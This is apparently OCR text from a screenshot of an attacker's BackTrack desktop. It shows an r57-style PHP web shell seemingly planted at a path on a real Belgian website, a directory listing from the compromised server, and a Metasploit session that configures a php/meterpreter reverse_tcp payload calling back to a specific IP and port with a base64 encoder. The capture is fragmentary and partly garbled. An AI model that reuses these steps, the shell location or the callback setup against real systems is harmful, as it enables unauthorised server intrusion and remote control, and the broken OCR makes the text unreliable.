 Applications Places System 50 °F Sun Feb 5, 9:38 AM Fra
h1kt0s4 shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
o---[ r57 Shell ]---o ... h1kt0s4 shell h1kt0s4 shell SMF2012's Channel... كووورة: الموقع العر...
http://9-ball.be/img/glyph/ShellP0t.php? Google
Terminal
File Edit View Terminal Help
=[ svn r13462 updated 188 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 188 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
cle: OFF
msf > use payload/php/meterpreter/reverse_tcp
msf payload(reverse_tcp) > show options
6 i386 GNU/Linux
Module options (payload/php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LHOST 105.149.109.98
LHOST => 105.149.109.98
msf payload(reverse_tcp) > set LPORT 1234
LPORT => 1234
msf payload(reverse_tcp) > set ENCODER php/base64
ENCODER => php/base64
msf payload(reverse_tcp) > ge
19601678 -rw-r--r-- 1 vpbfwvl psacln 1342 Aug 31 2010 btn_coldfusion_bg.gif
19601680 -rw-r--r-- 1 vpbfwvl psacln 1688 Aug 31 2010 btn_fast_cgi_bg.gif
19601682 -rw-r--r-- 1 vpbfwvl psacln 1245 Aug 31 2010 btn_miva_bg.gif
19601684 -rw-r--r-- 1 vpbfwvl psacln 2046 Aug 31 2010 btn_ok_bg.gif
19601686 -rw-r--r-- 1 vpbfwvl psacln 1597 Aug 31 2010 btn_perl_bg.gif
19601688 -rw-r--r-- 1 vpbfwvl psacln 1355 Aug 31 2010 btn_php_bg.gif
Find: belafrique.be Previous Next Highlight all Match case
ABP 87.238.162.8
h1kt0s4 shell - Mozilla... [root@bt: ~/Desktop/t... Terminal